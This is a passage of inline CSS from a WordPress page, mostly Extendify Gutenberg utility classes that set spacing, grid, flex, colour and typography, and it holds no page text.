!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 